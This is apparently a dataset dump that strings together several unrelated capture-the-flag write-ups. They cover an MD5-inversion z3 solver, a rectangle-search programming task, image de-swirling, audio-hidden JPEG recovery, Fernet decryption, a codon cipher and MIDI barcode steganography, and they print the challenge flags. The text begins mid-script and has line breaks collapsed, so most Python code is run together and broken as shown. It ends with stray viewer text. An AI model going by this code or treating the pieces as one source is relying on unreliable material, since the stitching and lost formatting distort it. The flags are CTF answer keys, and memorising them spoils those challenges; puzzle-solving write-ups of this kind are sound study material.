h = bytes.fromhex('3ed50eac373185348499454857b06fd3') # md5(flag ^ 'h')x = bytes.fromhex('448582faa78b404a898d0532542d327b') # md5(flag ^ 'x')p = bytes.fromhex('9973f05fde3fe6320be04a918c5b50ab') # md5(flag ^ 'p')
a0, b0, c0, d0 = 0x67452301, 0xefcdab89, 0x98badcfe, 0x10325476ah, bh, ch, dh = struct.unpack('IIII', h)ax, bx, cx, dx = struct.unpack('IIII', x)ap, bp, cp, dp = struct.unpack('IIII', p)
unknown_words = z3.BitVecs('f0 f1 f2 f3', 32)remaining_words = struct.unpack('I' * 12, b'\x80' + b'\x00' * 39 + struct.pack('Q', 128))
h_flag = [w ^ 0x68686868 for w in unknown_words] + list(remaining_words)x_flag = [w ^ 0x78787878 for w in unknown_words] + list(remaining_words)p_flag = [w ^ 0x70707070 for w in unknown_words] + list(remaining_words)
K = [0xd76aa478, 0xe8c7b756, 0x242070db, 0xc1bdceee, 0xf57c0faf, 0x4787c62a, 0xa8304613, 0xfd469501, 0x698098d8, 0x8b44f7af, 0xffff5bb1, 0x895cd7be]S = [7, 12, 17, 22] * 3def FF(b, c, d): return (b & c) | ((~b) & d)def u32(value): return (value + (1 << 32)) % (1 << 32) if isinstance(value, int) else valuedef ror(value, shift): if isinstance(value, int): shift %= 32 shifted = u32(value) >> shift excess = value & ((1 << shift) - 1) return shifted | (excess << (32 - shift)) return z3.RotateRight(value, shift)def invert_md5(a, b, c, d, values): a -= a0 b -= b0 c -= c0 d -= d0 for r in range(11, -1, -1): B, C, D = c, d, a a_t1 = u32(ror(b - c, S[r]) - K[r]) a_t2 = u32(a_t1 - values[r]) A = u32(a_t2 - FF(B, C, D)) a, b, c, d = A, B, C, D print(a, b, c, d) return z3.And(a == a0, b == b0, c == c0, d == d0)
ss = z3.Solver()print('Adding H flag')ss.add(invert_md5(ah, bh, ch, dh, h_flag))print('Adding X flag')ss.add(invert_md5(ax, bx, cx, dx, x_flag))print('Adding P flag')ss.add(invert_md5(ap, bp, cp, dp, p_flag))print('Solving')print(ss.check())
m = ss.model()result = struct.pack('IIII', *[int(str(m.evaluate(w))) for w in unknown_words])print('hxp{' + result.decode() + '}')``` |
We did not get the hint for this challenge, but apparently you needed to infiltrate the idleRPG Discord server and search for quotes. Instead, we solved it by just testing random things. There are some hexidecimal and octal numbers in the text, and just subtratcting them from each other reveals each letter of the flag.
```pythonchallenge = """Y9xwh`iXm<Vy==0x957d3d19b4d2a__dZGmZ6=j?I%Q||0o112575172146646270--ASLyRE>;9zt,==0x2123efad3594b3__n>#M`=DmchH8||0o411076765515312077--t?V5{I{gMU|U==0x14a976197c2915__;+dC,.R/G~kw||0o245227303137024262---,8f`zTVPdNt==0x93dbfd1c5928f__xt\8X*]zyGL1||0o111733772161311037--%o]c"&z9?1b+==0x147f84671e56d__lV!*DK"1p*qq||0o12177410634362362--V9ik@"E]^\;|==0xf036125564a45__vDgZ*k.>imxm||0o170066044525444727--f!h3bI`YK|x5==0x723a8f0523b99__%z<9//w@S<'%||0o71072436024435551--sP]R0lq*[N:S==0x1b05a7c82fd37a__75=~hT~Q~fA?||0o330132371013751406--gbh(YZ>+"Gs~==0xdd2ea5ce253cf__,1yS%GL?*k;G||0o156456513470451560--Y?L5Ug:EI_A&==0x962f5786b2bc8__9\_65mO4<I:R||0o113057257032625565--^&QlEKy{o=SD==0xbb0e5e66a974a__;U^"Auqq,^K\||0o135416274632513432--3{RI(9`\~O~|==0x6c1cbf73e807b__hj6Nd(1Oro7e||0o66034576717500034--)=)MXYb~oA-m==0x267abd0c92e17__S7@`w(.e)h:%||0o23172572062226746--d1$dXWtmmZ[1==0x191edd987d99db__7tBUDZ$Fp0O3||0o310755663037314567--_nzHHj1KU#/Y==0xc3018045513b0__>}UA.s+SDkW%||0o141401400425211504--WfuvK}2)@XLd==0x4810904aed9ad__o!lr_oS1JuDJ||0o44020440453554572--%`53NS?<NyzQ==0x1ffa7a900063e4__:*+KK)"7*SkV||0o377647522000061605--!rI<c/~6Zc7$==0x1185db7ab832fc__R"%xF/*^#E6f||0o214135557256031310--,_rdR4O;uAo#==0x208c01f7ff8f55__iC5nt]G\.%#M||0o404300076777707357--&z=pJ5Fs(_^w==0x1204c1acf2a0cf__P:sPjc6,-XBh||0o220114065474520133--0d.rnoZ%t@:B==0x194749d970ca7__65fGWLm!z7,(||0o14507223545606164--OxCdv)/{2+/G==0xcc26fb68a1315__W7mtQfg>6/zy||0o146046766642411303--ZBrIi^,<%U)W==0x70d920ffd960__BSILih9EK-Rz||0o3415444077754401--G[@>aOM,CLcC==0x19ded68575f483__61U8qn0}5mIJ||0o316755320535372042--|1v |
# Land-1PPC, 278 Points
Author: lys0829
Writeup By: **mayawan**
## DescriptionYou can ask 128 times. Can you solve this problem?
http://34.82.101.212:10005/tasks/Level1/submissions Please use your username and password on ctfd to login the Judge Server.
Remote Server: Ubuntu 18.04
This is a programming contest problem. And the problem type is Special Judge.Please read the statement.pdf for problem detail.The release.zip is some code for you to let you can test on your own computer.The grader.c in release.zip is different from the judge server's grader.c,but all the global variable in grader.c is still in the judge server's grader.c.Your goal is to write a C code and submit it to the system to get Accepted.If you get Accepted, then you can get the Flag. Please don't attack the Judge System.But you can attack the problem by your C code.You must wait for 2 minute between every submission.
[statement.pdf](https://drive.google.com/open?id=19r1T1aeWgGj_zkFlrzUd9Zk1fTMc4rf1)
[release.zip](https://drive.google.com/open?id=1PcajpFG1y7E_Nm4fVqPwPHccsSllgdGt)
## ChallengeThere is square Cartesian coordinate plane bound between 0 to 10^9.Inside of the plane is a rectangle that is bound between `x1`, `x2`, `y1`, `y2` ( 0 <= x1 < x2 <= 10^9, 0 <= y1 < y2 <= 10^9).
Using the `area(int x1, int y1, int x2, int y2)` function, you can find the intersecting area of the rectangle and the rectangle created by the parameters. You can call this function at most 128 times.
Find the values of `x1`, `x2`, `y1`, `y2` of the rectangleand store them in the `rectangle` class in `a`, `b`, `c`, `d` respectively while calling the area function at most 128 times.
## SolutionBegin by finding the total area of the rectangle by calling `area(0,0, 1000000000, 1000000000)`.
If `total` is 10^18, then the rectangle must be `0, 0, 1000000000, 1000000000`
Then do two binary searches to find the lower bounds (`x1` and `y1`) of the rectangle.***Initial Condition: `lb = 1, rb = 99999999`
Termination: `lb > rb`
Searching left: `rb = mid - 1`
Searching right: `lb = mid + 1`***With each iteration of the binary searches,you check `area(mid, 0, 1000000000, 1000000000) < total` for searching `x1`and `area(0, mid, 1000000000, 1000000000) < total` for searching `y1`.If true, search the left half.If false, search the right half.`x1` and `y1` will be the the highest value of mid that results in a false.
The reason why the bounds are `1` and `99999999` is because the judge checks the parameters of the `area` function.If `x1 >= x2 || y1 >= y2`, it is an invalid query and results in a wrong answer.
Once the lower bounds have been found, then find the change of area between `total` and `x1 + 1`.This value (size_y) will be the size of the rectangle in the y direction.Dividing `total` by `size_y` will get you the size of the rectangle in the x direction.`x1 + size_x` will result in `x2` and `y1 + size_y` will result in `y2`.
Now you have all the values and they must be stored into `rectangle`.
Worst case scenario is 62 calls.
You can find my solution [here](https://github.com/cnbtwriteups/BambooFoxCTF/blob/master/Land.c) |
The flag was written on the diagonal of an image, then a swirl filter had been applied to the image. Afterwards, the image had been split into 4 segments, and each segment had another swirl applied to it. Manually de-swirling each image, stitching them together int a large image, then de-swirling that, gives this slightly readable image. Note that it's not possible to recover the original image 100%, because the swirl operation is lossy. Each de-swirl was about 270 degrees.

We had trouble figuring out the case of each letter, but when the flag was made case-insensitive we managed to solve it.
`rtcp{y3p_n0th1ng_to_s33_h3re}` |
Firstly, we got a python script which is confused:
```pythonimport cv2 as aimport soundfile as bimport random as cimport numpy as dfrom tqdm import tqdm as eimport os as fimport binascii as z
g, h = a.imread("pls-no.jpg"), b.SoundFile("oh-gawd-plsno.wav", 'r')i, j = g.shape[0], 0k=d.zeros((i*i,2), dtype=d.float64)l, m = e(total=i*i), h.read()l.set_description(" nuKiNG")h.close()u=True
t = b'9\x04\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'v = b'@\xe4\x10\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
for n in range(0,i): for o in range(0,i): if u == True:
p, q, r = g[n][o][0], g[n][o][1], g[n][o][2]; p, q, r = str(p), str(q), str(r) # me me me while len(p) < 3: p="0"+p while len(q) < 3: q="0"+q while len(r) < 3: r="0"+r#eeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeee result = p+q+r for w in range(0, j+1): x=z.b2a_uu(t); y=z.b2a_uu(v) t = z.a2b_uu("0.00") # ww v = z.a2b_uu("-0.00") s=c.randint(0,1) if s == 0: k[j]=(m[j][0]*2,float(x.decode()[:-2].strip(" ")+result)) if s == 1: k[j]=(m[j][0]*2,float(y.decode()[:-2].strip(" ")+result)) j+=1 #b l.update(1)
#wow 0 thenb.write('out.wav', k, 44100, 'FLOAT')```
After a short analysis, seems that it conbined a `wav` file and a `jpg` file, and write the result into a new `wav` file:
```pythonimport cv2import soundfileimport randomimport numpy
h = soundfile.SoundFile("oh-gawd-plsno.wav", 'r')sf = h.read()h.close()
pic = cv2.imread("pls-no.jpg")i = pic.shape[0]j = 0k = numpy.zeros((i*i, 2), dtype=numpy.float64)
for n in range(0, i): for o in range(0, i): r = str(pic[n][o][0]) g = str(pic[n][o][1]) b = str(pic[n][o][2]) while len(r) < 3: r = "0" + r while len(g) < 3: g = "0" + g while len(b) < 3: b = "0" + b result = r + g + b s = random.randint(0, 1) if s == 0: k[j] = (sf[j][0]*2, float('0.00' + result)) if s == 1: k[j] = (sf[j][0]*2, float('-0.00' + result)) j += 1
soundfile.write('out.wav', k, 44100, 'FLOAT')```
And now we can confirm that there is a `jpg` file hidden in `aaaaaaaaaaaaaaaaaa.wav`. All we need to do is to reverse the code and to get the original `jpg` file:
```python#!/usr/bin/env pythonimport soundfileimport cv2import numpy
h = soundfile.SoundFile('aaaaaaaaaaaaaaaaaa.wav', 'r')sf = h.read()h.close()
l = 500pic = numpy.zeros((l, l, 3), dtype=numpy.uint8)for i in range(l): for j in range(l): count = i * l + j result = str(sf[count][1]) if result.startswith('-'): result = result[1:] result = result[4:13] #print str(count), result r = int(result[0:3].zfill(3)) g = int(result[3:6].zfill(3)) b = int(result[6:9].zfill(3)) pic[i][j][0] = r pic[i][j][1] = g pic[i][j][2] = bcv2.imwrite('res.jpg', pic)```
Here is the flag:
/res.jpg) |
This challenge included a Fernet crypto key. If you didn't recognize their format, then this wasn't very easy to do. There were also some pickled pandas-objects that gave a few characters each when decrypted. There were 1 less keys than plaintext arrays, so for one we just tried all the keys. One of the lines were also not encrypted at all.
```pythonfrom cryptography.fernet import Fernet, InvalidTokenimport pandas as pd
df = pd.read_pickle("pandas.pkl")soap = pd.read_pickle("soap.pkl")names = df.columns.valuesprint(names)
for i, name in enumerate(names): if i == len(soap): for j in range(len(soap)): try: print(name, b''.join(Fernet(soap[j]).decrypt(e) for e in df[name])) except InvalidToken: pass else: try: print(name, b''.join(Fernet(soap[i]).decrypt(e) for e in df[name])) except TypeError: print(df[name])```
output:
```Todolist b'slayDemon'Side note b'notUseful'unknown step b'binary image'unknown step 0 b'binary to string'unknown step 1246523 b'shift by lucky number'unknown step 39865432 b'binary to string'unknown step 26745643547 b'base 32'unknown step 69821830 b'byteencode to integerthough bytes from hex'unknown flag 394052487124 b'rtcp{CAr3fu1_wH^t_y0u_c134n_696}'unknown step 446537364 b'split in intervals of 5'unknown step 53920324379187589 b'base 85'0 divide by the1 demon-2 summoning3 numberName: unknown step 890348, dtype: objectunknown step 923426390324272983 b'bytedecode integer'```
the flag is thus `rtcp{CAr3fu1_wH^t_y0u_c134n_696}`, and the other lines are used for the Oni challenge. |
Just drop the provided file into http://www.cccc.io/ and copy the hash.
`rtcp{c42CW3TbiGhvptM36RJJ9ScctgkskjvZPo6dG8JexzZRvzQR6hwovZJLDkYK5pZ6cq9e7fX1ShUiYUdM7H1Uuqj64G}` |
# Cod onThis challenge uses the Codons. A codon is a sequence of 3 letters, A, U, C or G.In genetics, there are two types of massages: DNA and RNA. We can see that it is RNA by the presence of uracil (U)
We can translate to nitrogenous bases using this table :

We also need the entire name of the nitrogenous bases :
Ala: Alanine Arg: Arginine Asn: Asparagine Asp: Aspartic acid
Cys: Cysteine Glu: Glutamic acid Gln: Glutamine Gly: Glycine
His: Histidine Ile: Isoleucine Leu: Leucine Lys: Lysine
Met: Methionine Phe: Phenylalanine Pro: Proline Ser: Serine
Thr: Threonine Trp: Tryptophan Tyr: Tyrosine Val: Valine
After translation, it give us :``` AUG -> Methionine CAA -> Glutamine GGU -> Glycine CUC -> Leucine UUG -> Leucine ACC -> ThreonineCAG -> GlutamineUGG -> TryptophanAUA -> Isoleucine CUA -> Leucine AAU -> AsparagineGCC -> Alanine UGG -> TryptophanAAG -> Lysine GUA -> Valine GCA -> Alanine UAC -> TyrosineUAG -> END```
The first codon, the Methionine, is a "start" codon, it's always at the beginning of a RNA portion.now, lets apply the key `Key: 6, 3, 4, 3, 1, 9, 8, 3, 3, 2, 7, 4, 1, 2, 4, 1`, ingnoring the first and the last codon, "start" and "stop", and take the X letter of the name of the nitrogenous bases :``` AUG -> Methionine -> STARTCAA6 -> Glutamine -> MGGU3 -> Glycine -> YCUC4 -> Leucine -> CUUG3 -> Leucine -> UACC1 -> Threonine -> TCAG9 -> Glutamine -> EUGG8 -> Tryptophan -> HAUA3 -> Isoleucine -> OCUA3 -> Leucine -> UAAU2 -> Asparagine -> SGCC7 -> Alanine -> EUGG4 -> Tryptophan -> PAAG1 -> Lysine -> LGUA2 -> Valine -> AGCA4 -> Alanine -> NUAC1 -> Tyrosine -> TUAG -> END -> END```
It gives us the following flag : `rtcp{my_cute_houseplant}`
PS : Yes, Daphne, you were a cute houseplant
-----
*If you have any questions, you can dm me on Discord, nhy47paulo#3590* |
# Rolled Conversation
**Category:** Insane
**Points:** 997
**Description:**
We have intercepted some strange dialog between two infected hosts. Please, help us decode this and get kackers plans
https://drive.google.com/open?id=158byn_W3izzQLBqPlo3IAa4zUy0bGp15
@anfinogenov
## WriteUp
> Task files are generated by [task.py](https://github.com/kksctf/kksctf-open-19/blob/master/Insane/Rolled%20Conversation/task.py)
### Forensics
Pcap? Wireshark! ~~Hotel? Trivago!~~
What we see inside? There are two hosts: `192.168.56.109` and `192.168.56.110`, and they are downloading files from each other with `wget` (seen in User-Agent header). So, protocol is HTTP. Lets see what files kackers are downloading with help of "Export Objects > HTTP"

Let's try to save all objects from .pcap to `./conversation/` and analyse this files.
`robots.txt` seems to be static and gives no usable info.
What are this `word*` files? With `file` utility we can figure out that info:```sh$ file word0 word0: Standard MIDI data (format 0) using 2 tracks at 1/43```
Woah! MIDI! That's an audio format. But if we try to listen to it, we only hear some noisy music, definitely not what we are looking for. If you are high enough, you can identify this song as "Never gonna give you up" by Rick Astley.
### Visualisation
If we visualise two tracks of this MIDI file, we'll see that track 2 is suspiciously structurized. But what is it? Binary sequence? Seems not - couldn't decode. Any other types of binary-like encodings? Failed again.

But, if we reduce the visualisation enough, we'll see that these stripes are similar to a barcode.
> Finally, orgs gave participants this hint: 
And if we decode this as a barcode... we'll get a meaningful english text! Hooray! Now we need to automatize decoding of these MIDIs to text.
### Solver
1. Write [solve.py](https://github.com/kksctf/kksctf-open-19/blob/master/Insane/Rolled%20Conversation/solve.py) to decode one stegocontainer
2. Write [solve.sh](https://github.com/kksctf/kksctf-open-19/blob/master/Insane/Rolled%20Conversation/solve.sh) to decode all containers in folder
3. ???
4. Profit!
So, here is our flag: `kks{wh0o0o0o0ps_u_4r3_r1ck_r0ll3d}`
PS. Since wireshark exporter does not export directories (as pack0, pack1), it's harder to export all conversation in right order. With our script [solve.sh](https://github.com/kksctf/kksctf-open-19/blob/master/Insane/Rolled%20Conversation/solve.sh) conversation looks a little scrambled. For original conversation visit [conversation.txt](https://github.com/kksctf/kksctf-open-19/blob/master/Insane/Rolled%20Conversation/conversation.txt). But it's not necessary. |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.